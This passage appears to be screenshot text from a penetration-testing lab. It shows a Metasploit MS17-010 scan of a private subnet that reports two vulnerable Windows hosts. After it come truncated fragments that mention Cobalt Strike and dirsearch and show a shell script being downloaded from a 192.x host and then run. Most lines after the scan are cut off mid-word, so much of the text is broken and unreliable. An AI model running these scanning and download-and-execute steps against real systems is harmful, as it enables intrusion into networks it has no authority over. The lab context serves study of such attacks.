 number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.183.0/24
rhosts => 192.168.183.0/24
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[-] 192.168.183.1:445     - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.183.0/24:445  - Scanned  26 of 256 hosts (10% complete)
[*] 192.168.183.0/24:445  - Scanned  52 of 256 hosts (20% complete)
[*] 192.168.183.0/24:445  - Scanned  77 of 256 hosts (30% complete)
[*] 192.168.183.0/24:445  - Scanned 103 of 256 hosts (40% complete)
[*] 192.168.183.0/24:445  - Scanned 128 of 256 hosts (50% complete)
[+] 192.168.183.128:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 760
1 Service Pack 1 x64 (64-bit)
[+] 192.168.183.130:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC
Edition 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.183.0/24:445  - Scanned 154 of 256 hosts (60% complete)
[*] 192.168.183.0/24:445  - Scanned 180 of 256 hosts (70% complete)
[*] 192.168.183.0/24:445  - Scanned 205 of 256 hosts (80% complete)
[*] 192.168.183.0/24:445  - Scanned 231 of 256 hosts (90% complete)
[*] 192.168.183.0/24:445  - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >
文件系统
cobaltstrike
dirsearch
Connecting to 192.
HTTP request sent,
Length: 207 [appli
Saving to: 'shell.
100%[
2021-04-10 23:16:3
ubuntu@ubuntu:~$ l
Desktop    Downlo
Documents  example
ubuntu@ubuntu:~$ .
Segmentation fault
ubuntu@ubuntu:~$
ubuntu@ubuntu:~$
ubuntu@ubuntu:~$ .
-bash: ./shell.sh:
ubuntu@ubuntu:~$